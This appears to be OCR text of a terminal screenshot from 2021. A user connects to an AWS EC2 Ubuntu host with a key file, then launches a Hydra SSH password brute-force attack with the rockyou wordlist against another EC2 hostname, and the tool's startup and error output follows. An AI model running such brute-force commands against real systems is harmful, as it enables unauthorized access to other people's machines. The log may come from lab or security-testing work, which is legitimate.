 ubuntu@ip-10-192-11-176: ~
File Edit Tabs Help
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
packet_write_wait: Connection to 18.205.247.227 port 22: Broken pipe
mama@mama-OptiPlex-390:~/Downloads$ ssh -i "clewer.pem" ubuntu@ec2-18-205-247-227.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1048-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun May 16 05:37:03 UTC 2021
System load:  0.0               Processes:           107
Usage of /:   34.8% of 7.69GB   Users logged in:     0
Memory usage: 34%               IP address for ens5: 10.192.11.176
Swap usage:   0%
=> There are 8 zombie processes.
* Pure upstream Kubernetes 1.21, smallest, simplest cluster ops!
https://microk8s.io/
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
154 packages can be updated.
22 updates are security updates.
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun May 16 04:13:43 2021 from 24.130.80.68
ubuntu@ip-10-192-11-176:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-219-190-96.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-16 05:37:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-219-190-96.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.12:22 - Timeout connecting to 10.192.10.12
ubuntu@ip-10-192-11-176:~$